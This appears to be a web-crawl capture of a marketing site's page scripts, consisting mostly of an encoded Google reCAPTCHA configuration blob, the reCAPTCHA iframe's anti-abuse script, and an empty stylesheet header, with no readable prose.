/worCixZdWsKoEsOEdcK5wrEfwqDDowhbwoE1woVJwpxsOkovwoYkaVoJJ8KaI8OBHGUbw6HDqsKqw4bDqRNMKMOOWSPCvcOaEMKSe1PCocOew505EsO4YMKIw5cDdsORWcKJw4o8w7lJwprDpcO7wrjCty/[base64]/DinLDosOzKMKfdsKLIsOWwqoYwp4afG5AEGl7wpEOwqQew6UcSx7DisKjdsOpw49awqbCl8K7w43Cr2JSw73CjMK8P8KzwrnCo8KrKFTClVzDrsKWwrHDqMKNUsOwHGLCm8K5wp/[base64]/DuA/Dn2vDr17CssK5w5giw4/Cu2FKTkvDpsOEWcKBwr9JelzCqMOkFCM9wo4lOhw2P28Lw7rCjcOIwqN7wrnCu8OCJsOEHcKDNy3DlcOveMONBsO/w7F/RT3DssKhR8OMZsKuw7FqEAxQwo3Dnm8TFMOJwrDDvsK/wrFsw4PCkhplGyJvKsK5PsKyw4UTw5VTXsKpdl9qw5rClE/DrSDCosOlw43DisKlwpQ9wodFPcOnwpnCn8K9RTrCvgxgw7TDnVFewqZsfsOICcKZBgVUwqNkfMOmwqvCjcKgMcOaJ8KrwrZmdEfClsOBD8KEQ8KKE3Yxwqpjw5AiXMOXwqvCsMOowopQFMObRRwFw5c3w6bCk3DDmMKZw4EuwpfCt8KRMcKSG8KRYyVOwrpzAw/DjMKHLEtJw57CksKNfcOuGDrDtFbCrBwTC8KGSsOnaMOOA8KNAsKRPsKrw7vCsRPDrG7Dk8KtYVjCjQfCu8KoXcKLwpnDtsO2w4FlwrbCgTwRA17ClcKOw5TDsTnDisKuwr8PN8KkIMOhV8OCw5lmw4fCjEXDs0LCol3DuQfDoz/[base64]/wrLCusKEwpYPw7/[base64]/CjsOSwrBXOcKCIDV7AcKUw7lrwqTClcOPTcOUZgR4w7zDrDjDgAw+NTjDksOmwq1Mw4EWwp/CnG/Ds8OJQcOLwogKHcOVJMKSw5rDlW5kOsOzCWzCqRfCrxMCR8Oww4rDjWJoVMKEwq8KCsOBXRrCnMKgJ8KlYMOsGyrCjsOeEMOuOSIIeEbDt8K+B8Kkwr9ZDEBow6YfdsKWw77CusO4bMOewpsCdAzDiQzCtAhgAsO1B8Orw6fDlhbDucKMPcO+CFzCmMOHL28/ShjCjgvCusOvw4fDqQXCnWh7w494XQg5AHQ4csKTwo3DnhPCgBnDsMOFw4Eawqtdwr4CbcKPVcOIw4ROHxFCYHbDkFcfbsO4wqdxwpfCr8OLesKQwqnCmcOqw4nCuMOxOMKhwoAOS8ObwqnCv8OywqLDmsONw7UeK8KNaMOsw6TDhMKRw7Aew4zCg8OGREl/BgBlwrVCFnFOw68Jw7RXdXXClsOww49gwoMCQgDCu8KDaFHCq0EMwojCj8KNSwPDm3sQwqHDs8KKw6jDssKuw4w/wrh7PGwhMsO5w5PDhkTClHNidgHDhcOCdsOywqDDscKdwrLChcKxw67CkEp3wrhDRcKdU8OCw4XCqDkaw6UNSsKsJcOmw4zDh8Oywq1nOsKvwq1MOsKYXCJ2w6/CncOrwqnDri5jFFNAccO1wonDhCABw44VX8K1wr1QYMO3wqvDuGZJwqc8wqx/wqUNwpDCtUfCjcK0HVnChHHDqsOTNEnCpcO0RhDCoMOKW0UPw5zDsl3CosOWbMKjUjPCocKIw7jDkMKAwoLDv3hFc3lsGcKMFG97wpBPXcOEwpVFA1Z5wpjChTUQfB1Gw5DDg8OXOsOTw6Vvwpl2woUcwrPDvXJ7BQxPAhd3HGrCuMOsWXEDI1HCvnXDtwfDnMO/IV4KFGQ1IcK7worDmH59Gx52w6LClsOjFMObw5UmVcOnEXYQBVHChsOkKBvCix9JE8K/w6XCs8KKEsOEKcOHLQ/DjsODwp3CnhXDrH0zZMKdw7jDkcONw44aw54Qw7bDnUnDsAguDMOAw5jCr8KEADl5asKaw6VPw7vDskzCsMKsQUYRw7EBwrZ/[base64]/dSEGwozDpsO6w5dSwqDCkW3DtxokdcKIwo5iLD0EQ8KWZMKLw5TDjMKLw4nCucKowrVxwrPCk8OUIsONAMOpZD/CqsOPwqEbwp4ywpAeZhDCsy3CiTd3J8OaSXfDhcKCGMKZRnDCm8OCGsOCBlrDpcO5JQHDvBfDs8OuEMKUFD7DmsK/[base64]/wonDhcKtwrVww7tMFsOqSA/Clg3DhnXCqcKuBsODw5FmLsOnTsO8wpDCvcO7XMOmQMKrw7rCj3o1AsKWTjzCumbDtHjDvWAZw5ITIWLDscKewqTCvcK2LsKuQsKla8KpYcKhPF1Kw5Efcxw7wp7CgsKTNx3Dg8KjFMO3wqstwrszecOEwq/DvsKXe8OJBA7Cj8KKHy1WVGrCsUZPw7tcwo/CtcK+aMOSN8Kswo9Pw6EmHFpdQyXDoMOgwr7DjcKjQnAfKsObPwAKwppEISwiKsOVGcKUOCrDt2PCki8iw67CmnfClF/CtVpcwppKfzdFFMKZDMKUExlAOCV/[base64]/[base64]/XsOlBwfCl1VOwrx0wpbCtcK5wrzClsKwQsKCwrl5wpEdwqjCncO4IW5wWzF5wrZ3wqAhwrLCpsKkw7HDow7DvETDqcKKBS/[base64]/DtMK5NMKHw4t/b1DDh2R8fBvDrcOUw7/DgALCnATDpHjCocO2SU14SMKHZiFrwqAAwq7DosOQNcKWacKuPBENwpvCu11VDcKcw4rDgcKcCsKmwo3DrMO1fyoYNcOYBMOHwrLCvXfCkMKWcXbCgsO/SyHDn8OgSikowplEwr5+wqXCkkzDhMKkw5E1S8OKFsOTE8KCe8OqXsO0ZMK/[base64]/DsTl7woF1wqcSQ8O7wrouQSjDvyPDt8Kbwop+DsKdw40Hw4E4wqJvw5lwwqZyw6PCvMKUB3fCl3xkw64Rwq/Dg1zDkk10w4xFwqRZwqwFwqjDmg0zQMKNXcOIw4PCqcKww6t7wpTDhsOLwpXDml8fw6Ynw4fCsX3CsWHDnXDCkFLCtcOxw4/Ds8ObaHxnwpV4wpLDoXTDkcKuwqbDj0ZRJwTCv8OEWisrPMKuXRkOw5/DrRDCkcKnKCjCucKmF8KKw4vCssOXwpTDm8O6woPDl2hSwqN8J8O3w6JGwqxzw5rDp1rDvsO1WBvCgsKSXkvDh8OOU3xDD8OSasKiwo7Cu8K2w5jDml8xAlDDs8K6wrZkwo7DgF/CucKpw7bDmMOzwrdow6fDoMKOGX3DlgMCUz/[base64]/ChsOfwqbDog5mw7dZw7jDvMOIJsKWd8K9E8OdEsOjeMK0w6rDom3Cl2vDm0tnD8Kgw6nCscOcwoDDjsKQfcOnwp3DlUEVcizClAHDrQRVIcKRw5bDqwTDhnZ2NMOowr4wwr1odB/Cgm0ndcKywovCqMOaw6FhKMKvIcKmwq98wrkdw7TDvMOewpIaYnDClMKOwq4jwrg0DsO4UMKfw5PDjw49M8KeBsK2w6rDncOfSwFLw43DnArDiijCnVI+G1Z9DxnDmcKqRwsLwrvCg0/CmSLClMOhwp3Dm8KEIzXCjiXDiz9JYnrCpQzDnj/Dv8OYSEvCocO0w6PDu31swpVfw7HCriXCmsKRQ8Ojw5bDpcOswrzCighAw53DpgMsw7bCtsO2wrLCtnt/wrPCgXnCjMKfDcKew4XDo1A3wqI/[base64]/CpBNDwoAibTLDhsOKw63Cl8Kha3p+PsK3AEV/wrc2aMKOacOSfsK+w60nwp3CjMKLw7t4wrx+YsK4wpXCslHDl01gw7TChMO9Z8KfwoxGNH7CgjfCiMKXAsOQJsOnMADDoG86H8O8w6zCu8OrwpZ+w7PCv8KLfsOXOmhwB8KuSiVqW2fChMKfw5R2woPDtgHCqMK7ecKpw4QqRcKuw5PCncKdRy/Dp0PCtMKZaMKVwpLCqkPCoXEqLsKTAcKtwrXDk2TDhMK1wo/[base64]/DhHjCk8Oxw5zDpMKZw4B5YGQ1w6rCh1TDp8KqUFwpTMOdTCFKw43DmsOcw5/DiCt4wrU9wphAwrPDu8OxDh5yw7nCj8OQccOlw6F4dwbCj8OnOi89w5whHcKbwrXCmDDCtknDhsOjA1PCs8O0w7HCosKhSkLCp8KTw5kaaR/Cn8O6wrINwpzChmtVdlXDp3zCsMO5fSfCicKkLwJ8LMOUCcKhC8OZwowaw5jCgC5rCMKFE8O+L8KwHsKjdRbCsFbCvEfCgsKXPMOpZMKsw6JiKcKXMcOpw6sEw50QWFw/X8OtTxzCs8OuwqTDiMKYw4/[base64]/CsBJbJ8KnwpsDJFEUXyQmbsOZTEjDr8OPw78bw59XwqZrNS/DmQ/ClMOiw7TClVcUwovCul5mw6XDsxfDjSgCYSHClMKswrLCqcO+wo5kw7TDmznCjsO7wrTClW/[base64]/Dm8KIw6rDt8KowotHw6bCmcKyw7XDhsO4UUJrwqZ4WMO6w5HDjBXDocO6w6hhwoFnAMOtKsKYaWvDvcKiwrXDhWYDRB8lw6gWUcKBw7/CqMOLeWd/w4NNAsOef2vDm8KcwrxNRsOiNHHCnMKXI8K8Ak4/bcKoFmk3JAsVwqTDk8OdK8O3wqxBeCjCnHjCvMKbex0Ewr1oX8OYAQTCtMKVCDIZw47DmMKeOxNGNMKxwoVRORFZJsKweQzChlvDjy1+cG7Dmw0Ow6hywqcfChIdW1vDr8OZwqtTNsO5KBlsKcKjez5pwokjwqLDpER0W27DsSPDgMK6PcKwwr/CqXRzfsORwqZXfMKtPSDDl1QfOkwIfALCqMOrw4vDkcK8wrjDnMOIVcKcVGshw5rCljZSwrcTHMKmW0rDnsKUwpnCoMOCwpDDhMOBKsKZL8OGw5vCvQPDu8KBwrF8Ok10woDDgcKXacKMCcK8JsKdwo4/OmASbTpifBnDjAPDggjCl8KJwq/[base64]/CtcK6wpRtOMOOaMObw4Ilw7Mnw6nDoMKTw7tTDWJ/[base64]/CtMOIwrXDk3N7w5RZwoLDqlrDmsKCZMKnwofCnMKGcMO+C1sSCcO3wrLDgw3DjsKfcMKDw5FlwqcQwqPDgMOFw6TDmXfCtsK+KMOmwr3DncOTZsK9w4B1w5JJw5MxD8O1w597wqs3TkzCsWLDt8OZF8O9w7jDqWjCnkxGN1bDu8Onw5DDg8Otw7nDm8O+wr/DqWrDmUliwpdCwpDDoMKRwojDusOTwqrClgPDocOFBFFiZw5xw7XCvRXDqsKzNsOWIsO4wo3Dj8O6ScKiw5vDgwvDgsOaccK3NjvDkg4GwrVVw4Z3b8OIw73Csgokw5ZaSDgxwpPCulbCiMK1dMKwwr/DqygiQwDDvhZOYGrDj1c4w54iaMONwoNpb8KCwr4jwrIYNcK2HsOvw5XDhcKUwogvHmrDknXCkXMFeQY5w6YywqHCqMOfw5QIdsO0w6/ClADCpxXDr0HCgcKVwr16w5vCm8OrMsOjecKxw60jwqQWaw7DjMOow6LCrcKDKznDlMO5wo/CtzwVw6pGw655w7AMLVxWwpjDtsKtZH9Fw79RKAcFKcOQW8KuwrlLRmXDocK7SWnCsnxmEMO8PkjCjMOtHMKUXTB+HX/DicOkST5NwqnCpVHCpMK6AS/Cv8KWLUlrw5BbwrQYw60Cw4JpXMO0FkDDjcKBIcODKHJ0wpDDkyvCicOtw4x7wogFZcKtw7Fuw7xbwp3Di8O3wqMeTnh/[base64]/w6BUUMO3w4JGwq8zw6TDq2LDnjxVwqrDp8Olw7Jqw70hBcKma8KAw6nCjTjCiXPDh1XDvsOrRsOhZcOeIcOzHMKfw4gRw5TDusKzw6DDp8KHw73DjsO0ETwVw4skVMO8Ox/DoMKeW1DDk2Q1e8KDNcK5KcKsw6Ugwp8Nwp9TwqdJMHxYLwXCn1UrwrfDr8KMfSjDqyLDjcOnwpx7w4fDtXHDt8ORMcKkJhEnCMOLR8KJbzvDq07Ds0lsR8Ksw7LDmMKiwr/DpSzCr8ORw77DpkDCtzhrw5wuw6MLwoFaw63Dv8KEw5DDjcOvwrFyQhoqdyPCusOWwq9WUsKlQDgsw7IFwqTDnsO2woJBw4xgwobDksOfw5fCgcOIw4N/JUjDhVfCuBs9w5ULw70/w7HDh0gXwp4ATMO+DcOfwr7CgjdTXcKBLcOlwoA8w4dVw7syw5fDr10Mwo93MX5rC8O1QsO2wp7DtmA8c8OsGkVwCmpJETU3w4rDvcK2w6t6w7ZPVhlJQ8Klw4FAw50gwqbClylXw6jCqUkXwo7CtDc/KyktUCpwegJkw5QfdcKJY8KBCkHDon7Ck8Kow6wPQBHDtkp4w7XCjMKcwrjDhMKNw4DDlcO+w5UGw6nCpxHDgMKwEcKbw5x2w4oHwrhbLsKdFlTDtzxcw7rCg8OeUmXChRBgwq4vAcKkw4nDhB3DssKJfjzDtMKhYH/[base64]/CocOxDcKgwrHClnrCrcOxMhjCtAvDlMOZO8OuUsK6wq/DjMKBD8OVwq/Cm8KNw4nCjhfDjcOWF0N/[base64]/DoMOzwo5iLcOVwq44w6/[base64]/DocK2TUUJwp3DsMOVw4XCtDASXsKuw7F5w4AxBcOWAsOlT8KbwpwzDMKdC8K0FcOqwqLCq8K+WgkuVT5/BgJgwqVIwrfDhsKgScOxZy/DpsK9T0g4WMO1IsO4wobCqcKGRjZ+w4bCsCPDrVXCjsOYwpjDqStNw4kJCz7DgmjDgMKNwrtaAy0iBkPDhVfDvzzCiMKDc8KbwpHCiHATwp/ClsKmYsKTEsOvwrxAC8OuLmUEK8O5wp1eCxxnBMKhw7xXGThDw5bDkHI1w6jDn8KPEMOfa3/DoHInd3/[base64]/DhcO1DMOTLUDDhsOfR8KvbRHDmcKPAcOew5QAw4hAw6nCpcOQMcKCw70ew4R8UEfCmcOxTsKnw7PCrcO2w5s+w5bCocOCJl1IwpvCmsOfwq9Rw7/DgsKBw70PwoDCh3LDglNPCEREw40rw6zCgFvDnGfCljt/NlYEY8KZO8OVwrTDlzfDtVXDncOEZ1x/[base64]/[base64]/Dh01JwrAhSsK4AMO0Q04qwqXDrsOnCB9qaRvCvsOVRxfClcODdzdYaAw0w713F0PDt8KJbcKPwr1Tw6LDk8K5TRXCviVWTitMAMK7w77DjXbDqsOKw44XeFdiwqN5HMK3QMOIwo19alYXd8K/w654LHViZhfCokPCpMOOHcOewoUfw6J/E8O6w7o0KMOQwqMPB2/[base64]/w4PDgcOFwrDCm8OOeMOlbRTDq3fClMOJdMOswpkrbARzOirDvDcceD3CjTF+w444YF1wLcKNwpfDq8Owwq3CvGPDhGfCuldVbsOsSMKawqlSAGHCpBd1w5VpwqXCgjMzwpXChgTCjHcjHW/DnxnDtmVwwpx2PsK1K8Kgfk7CpsOGw4LChcK4w7vCksOhXMK4OcOfwqU+w47DjcKIw5Y1wobDgMKvUGXCmx8fwp/DsT3DrE/DjsO0w6QDwrnCvW7CkiBHN8Olw7zCmcORQDnCkMOFwp4xw5fCiWDCosOad8ORw7TDp8K9wqMDN8OmAcOUw5PDijrCqsO8woLDpGzDhDUoJMOnGsKiRcKOwosiwqfDrXMAL8OLw5zCuHkmD8KKwqjDvcOdOMK/wpvDgMOkw79HZnl8wo4UAsKZw6XDoxMSwqnDiVfCmUfDvMKMw686RcKRwplmBh1Dw4PDgFFKCG1Vd8K/XsOATjDCoEzClE1+GDsCw4zCols5cMKEKcOtNwvDqUAGAsOJw6w/EcOuwrpmQcKuwqrCjloGXFdaDyUeRcKjw6rDo8KzcMKzw5dAw6DCrCPCgjtSw5TDnCTCkMKdwqM8wqzDmm/[base64]/DuMOwex3ChsOLwrHCqgzCkH7DnMK4L8OsQMK9bMKcwqAPwqp0EQrCocOkZ8OUOXJMAcKgPcKuw4TCisK2w5hcRkjCqsO/[base64]/DsMKaPgnCosKtw7PCgsK5w54OI8OTa1NccQLDjsObwqksDnzCsMOhwqp1TiZNwosbFULDuy/Cqmwfw57CvUjCsMKLOMK/w7w3w5EEHGMnWyEkw63Dkh0Sw77DoyDDjBs6e2jChsK3TR3CjMO5WsKgwrwNwr3Dgm9/[base64]/DiXzDpi/CrBlyDSgHwpNeHz7DiBsOIsKlwo8JOMOow69bwpBlw5jClMKKwr/[base64]/DlzPChcOcw5bDl2rDj1wLH2A2w6kaB8OAD8Kqw7pJw4gbwrbDuMOaw49pw4HDo0Qjw55RTMKKZSjCkT9Gw6YGwqxQaxrDjiYTwoIxRsOvwqUGOMOfwoxLw51/ccKkcV4AO8KxQ8K7Zmgfw6ljSXzDk8O5J8Kaw4nCji7DmU3CjsOgw5TDqlBAWcO/wonChMOicMOswoN1wpnDq8O5TsOPdsOvw53CiMOqMGw3wp4KHcKtI8Khw7/DtcKHNAUqTMKOMcKvw4JXwpXDhsOaDsK4aMKUKEDDi8KTwpBJbcKjHxRhHcOqw4x6wossWsONMcKNwoZ3w6o+w7LDj8K0eQXDlcOiwrtKdCLDksODJMOAR2nCqFfCiMOxQGAdPcO7BsK6AmkPZMOeUsOHEcKpdMO/[base64]/DvBDCjV93XjYOw5LCg2kVwqTCj8OBwpXDpn8NwpIECSXDlzhPwrnDrsKxDC/[base64]/MXLCqsO8QsKrKsOaIcOYf07CkyTDnivDkQ8rCmgnfFhkw544w4fCoSrDu8KjXk8rPGXDt8KIw7o4w7tCV0DChMO+wpnDu8Oyw6jCgQzDgMOrw6wBwpTDrMKsw4ZGKT/Do8KCT8OFNsKNccKTK8KYTcKFbA9XSDDCrm3CjMO3FU/Cj8Kcw5zCn8OAw6vCvxzCkCUsw4bChXsLAjPCvFI4w6nDo0zDrQEiUFLDkRokOMOnw74TegnCkMKhHcKhwpfCl8O5w6zCqMOvwo1CwoxLwobCnx0EIVwgBsKZwoh2w7lBwrUjwo/CscOZHMKpJcOLSEdtSWlAwrZDdsKuAsOAD8Okw5U2woIYw7LCsDBwUMOhwqXDlcOmwpsdwrbCt0jDhMOzRcK+JHYud3LClMOww5zDlMKIw4HDsQjDo3FOwqcEYcOjwqzDgmvDs8KiScKGXRnDksOdfBlVwr/DsMKNQkzCgRcHwqzDkWd8LXRhPHllwpxBLzQCw5XCpg9oV0zDnHLChsOmwqBww5rDk8OwP8O2w4EKwq/ChU1xwpHDqlvCkxNZw5how79tcsKlLMO2UMKXwplEw5PCoX5YwrzDqRtow6E2w7ZQJMOUwp4wGcKPCcOBwpFHJMK6F3PCtybCssKcw44ZXMOhwo7Dr3nDoMObXcOtIMKnwoY9ECBtwqQxwrjCk8O+w5Jvw5RRa0wafE/CicK/csKTw4DChsK0w7pywroJF8KNGnjCp8Kzw7zCp8OGw7MYNMKFBjzCkMKuwrrDnnZ7NMKVLTbCsHfCu8OueVg+w5xwDcOewr/CvVdzImFtwpbCsAvDqMKmw4jDvRvClMOYJhfDgWAqw5dJw67DjGPDpsOCwoTCq8KcdUo0DcO/DGALw4vDk8ONST81w4wIwq/ChcKjfVlxK8KSwr45CMKqEgUhw6/DpcOFwqJtb8KnTcOFwqMQw50JPcOnwp4AwprCvcOCABXCuMKjw6U5wpdbw4TDvcKcBAwYLcKXHMO0G3nDglrDssOhwpFZwrx9wrfDnHkeXV3Cl8KGwpzDoMKGw7/CpwcIOkVdw40Lw6HCrEt6DWTCn2LDvcOYw53Cjj7CgsK2JGHCl8O/GxvDlMOxw5omfcO3w57Ck03DmcORDsKXZsO5w4HDllTCm8KvUMOww57DvSFqw6ROWcOLwozDmWQlwpc2wqDCm3LDrzg6w73CqnPDgyofEMKyGA3CoXhpNcOaF30QF8KYDcKfSlbCtgTDj8O/XExCwqsAwr4AOcKvw6nCqsKwcX7CkcO2w7UCw7Ujw5p5RhzDtcO5wqU7w6fDqSXChRDCnMOyG8KIXjt+fTpVw4zDnzk0wofDnMK8woXCuDZqc0/CmMO4BcOVwqNOXVQ+TMKjEcOOASREb0XDvsOjMHZvwq8cwr89KMKow5LDsMO4ScO2w5tSZcOEwrvDv3/[base64]/CjhDCgXIBHytBwqsrCMKXEFoLw7fDuyfDjHTDnsKKJ8KwwrkcAcOewojCjjjDgS8cw5jCisK9clUvw4/Cn2dUJMO3IizCnMOhPcKew5g0wpkvw5kAw4DDrmHCmsKnw7d7w6PCj8KWwpRxaxfDhS7CncOfwodrw5rCpH/CuMO+wo/[base64]/DjyvDq8OqEVxhw5QQwqVWwpXCtsKVw6hZenppBsOdQig3w50ldsKGOyrCscOTw4RWwprDosOuL8KQw6/CrVDCjjlWwpDDlMO2w4TDtFbDvcKgwofCu8KCVMKJEsOkMsKHwo/[base64]/HhDCtlbClSUNcjhDwqc5wpI1w55wwr9Nw4DCl8OCSsKxw7/Coxlvw6cxwrfCpy0yw4tfw7fCt8OVQxfCgD1iNcOBw4pJw7gIw6/CgFLDoMKBw5cUNGVFwqEDw4VYwo4MKFgbwoHDtMKjH8OEwqbCm2IIw7sZQC86w4DCj8OBw41Ew4LChhQzw6zCkRtiTMKWfMOYw6HDj2RSwqfCtC4vW3fCnBM1w4Ijw4zDoj9zwpYAJC/CnsKjwofCmUXDjMOCwpEVRcKiSMKdaxYpwqrCvyjCjcKbCDtURh42aADCvQYOb3kNw5onbjITJsKKwp1+wozCtsKPw77DpMKNXjluwrnDgcOXSHRgw6fDjXpKR8KGISdvSQvCqsOmw73CmcKEVcOkJkIswrR1fj/CnMOAdGbChMO6O8KyXz/CkMKyAyUdNsOZfWvDp8OoecKNw6LCrH1QwojCpEUiL8O3AsK+R0kMw6/DtxJMwqo1GiBvEmhUS8KXbB1nw5MXw5jCvlMRaQzCkwXCjMK4cgsjw6ZKwoA4GcO8KWlcw5HDisKbw6ISwovDtHnDvMOPJQwndwgUw6wRd8KVw4DDrCgXw7/CrzIldB/DuMO8w43CssOgw55PwpbDjjFiwr/[base64]/wrDCohvDmBTDuMKjwrJjJWYGccO7cTLCkcOVPyPDnMO6w5FPw60hFMOww59QUcOuYy9/WsORwqbDtihWw67CvgjDm0HCml/[base64]/w4cBTcO+FzPCtcOMDMKiw4slW1nDisKew4HDpwDDgXxXb3luMUkCwqnCu3jDrR7DmsOtD1nCswHDpUbCljDCrMKLwqAow6A1bwIkw7bCnhUSw5rDtMO/wqzDllsmw6LDpnMyfkdQw75GbMKEwpTDt0rDtF/DgsOjw5ccwq5JWMKjw43CmCdww4xhJ0c6wotHDiMyUFpHwpl1DsKzEcKGJ3olQcKhRjrCsWXCpDTDkMK8wpHCjsKwwqxrwqsoY8OfQMOyWQgewpwWwotjNQzDjsOBLRxTwo3DlyPCkHPCkk/[base64]/FMOTwrwnV8OmEcOGGcKGMsKDRULCnTtZdMO7Y8KnTRAowonDsMOlwrsID8OOU2bDtMO7w4zCgXobX8OYwqpkwo4Cw4rCg04HDcKzwoszLcOswoxYXV0Iwq7DgsOfJcOIwr7Dk8OHesKsPAjCisOBwrJ6w4fDtMKewo/CqsK9XcKJUQMvw70/X8KiWMKKVVYOwrUEESXCrnobNE8+w5TChcKjw6RkwrXDlcO1exTCsznCvMKjP8OIw6nChkHCmMOjEsOtGMO7RHxyw4UgXsKLAcORKsK5w4XDhjLDrsKxw6UyP8OAJ13DmmxQwphXYsK/MSprcsOJwox3S13Do0bDrX7CpyPCoEZmwpQzw6zDgTXCigkXwo1Jw4bCug3DmMOpXAXCg0zCscO0wrrDvMKbNTvDpsKfw48bw4DDu8Ktw5/DtCRmNy8qw7RNw6V0DgzCi0ZTw6rCs8OpKDUHXMKGwqbCt2AJwrpmfcOkwpUOGWvCsm/DncOvS8KNZxAJCcOWwqcrwoTCgCtkFl0jPn1pwqbCuAggw4sow5pOHnrCrcOMwpXCq1sqdMK+TMKEwrNvYk9Aw7RKA8KNW8OuRTJsYhLCtMKHwrnDicKefMO9w7LDkiY8wp3DmsKUWcK4wpJhwp3Doh8Ywp/DrsKnU8O2P8KfwrPCsMOdNsOtwrZLw5vDp8KRMDUWwqvCvkxtw4ADFGtYwrDDmSvCuWHDgsOVex/[base64]/DkMOYQsOXGwbDl8KPOMOxGDvCscKrw5lcwofDocOrw6TDpzvCizbDu8KWSTzDqwHDiV9XwqTCkMONw7wbwp7ClcK1F8KDwr/Cu8K2wrZoVsKhw4HDmzjDk1rCoAHChUDDtcOvbsOEwozDrMOgw77Di8Ofw5nCtnLDvMKTfsOdYDfCgsK3GcKMw5EdIEBJVsOHXMK4LQMGbx/DkcKZwpXCqMO3woczw5g/[base64]/DqMKJVsOVWnzDjsOlHDYcZGAaNkxpwojCsirCqjVBw57Cmi3CnE5fXsK5woDDlxrDr3YBw53Du8OyBF7CkcOcdcOhCXEyNWrDmQ9AwpAnwrjDnwvCqykqwqTDvcKifMKGLMKow63DpcKLw6ZzW8OoIsK2AnHCrBnDpWsfIh7Cg8O7wq43d0dcw6bDm3AyZR/Ct0xbGcKtRHFww53CiSXCswt6w5FuwrALQW3DmMKFDlEgIQBxw6zDjQx3wpXDtsK4YifCr8K8w7bDkk/Dgn7CkMKXwpjCusKRw5xKc8O6wovCqGnCnkLCpFHCmSMlwrlQw67Dqj3ClgVpXMKPf8K0woxJw7xlDgfCs0pqwqp6OsKJIiBXw6Eewotbw5Vaw6/DnsOew4fDs8Kowo5zw4p/w6jDqsK2CyTCvcO1D8OFwo0cVcKmXComw55lwpvCrMKjHVF9wow6wobCgRRRwqNNBjUAf8KvAVTCgcOjwqbCt2TCqg8SYk0+b8KwVMOww6PDuxpYMnXCh8OrCsO0e0BqKyBzw7XCi2cNEUQnw4HDtMOKw4Z0wqPDmVAQXgshw7/DoScywq7DrcKKw7BWw6kIAG/CrMOUV8OAw6FmCMKNw51wQSrDqsOLVcOyXsOLVxDChHHCrgnDtGnCkMK1B8KwB8OPFUPDlRvDoCzDrcOFwpXCssK/w74bWsOBwrQaMA3DjArCvVvChAvDsiUnLkDDscKQwpLDhsOMwrrCij5FSXzCl2x9SsKmw6PCr8KjworCjwfDlEsGV00oNn1jV1TDgU3CpMK2wpLClMKVVsOUwrDDgMKFWGXDvXPDiW/[base64]/CksKkwpvCsMKLwppewphiwqJTwr3DpcOHAzQlw6s9w58SwqjCiwDDtcOrZMKOJl3CmSxsVsOFVH4GScKxwq7DqRrCqihXw7xNwofDisKywo8KfMKDw79ew6hBJTQ8w41PAGEXw6rDhgDDm8OiPsKCBMOjL0MpQyxJwpbCjMODw6VhR8O2wohkw59Nw7/CpcOBFShzJVXCkcOZw5nCrnnDrcO2YMOpEMOIdQXCscK5S8OHAcKiSxrClh8pcwPCncOIKcO+w53DlMKoc8O4wpUWwrEUwqbDk19kJTrCumfClhQWN8OqSMOQc8KPaMOtHsO/wq8gwoLDuyzCnsOMYsO0wqTCv1HCqMO6w44gQFESw60owpjChSnDtQzDlBYVVMOrMcO7w40ODsKfwqNraW3Cpmt4w6jCszLClGZkFBXDiMOGTcOGM8OnwocDw54CQ8OBNn15wq3DosOKw4/[base64]/CjEQ7w47CkMOCw5DDlgDDil7DhgPDsnrCpm4Ew7AewoAsw5FIw4HDnjsNwpVpw5TCocOvcsKSw5Q+KsKvw7HDumTChXtXaFNMIcO/[base64]/CuVIRNsKxLsK5Q8KySk/DgENAwqfDucO9FEDCgGoydcOCJcKCwoMgTn/CoTxLwrfCpg1bwp/DhQkZUMKaWcOsAmXCqMO3wqLDsDHDqXY1J8Kjw5nDucOREDfCrMKyAsORw6ICVVrCjGl9w53CsVIFw4wtwokJwrnCk8KhwqzDrgguwq/CqCMRIsK9GiECJcOHDUNHwpE+w7VlDRPDtgTDlsOIw5gYw5XDvMO+wpIHw5Zww7UFwo3CtsOXMMOPEBxiPyLCm8Kvwp8Ewq/ClsKrw7k6AR9jAHg6w6kVCsOhw7Aoe8KWay4HwojCncOOw6DDjXlQwrcLwr7Cqx7DsRdibsKOw57DkcKewphzKyvCoHw\\u003d\x22],null,[\x22conf\x22,null,\x226LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://marketingonline24h.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XxqcrNEPeygeUWejBW4cC+OEQskuShW7G3Hd2bltsAE\\u003d\x22,0,0,null,1,1769443654827,0,0,[118],null,[171,12,125,233],\x22RC-R9xg6Ae6fYlUaw\x22,null,null,null,null,null,\x220dAFcWeA5UoyYzZyRmo8H5ZUGHrgsh6otceYXyPiCdMxkm4J3-5KkU_oThcz_ckfsV-8hv_nUhKL3aXCafjIDxONwt1uhjdFqIYg\x22,1769526455039]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RRHqoCGRu9rtIyA7KRKgPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440057157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=7.1.6
body_size: 1292
content:
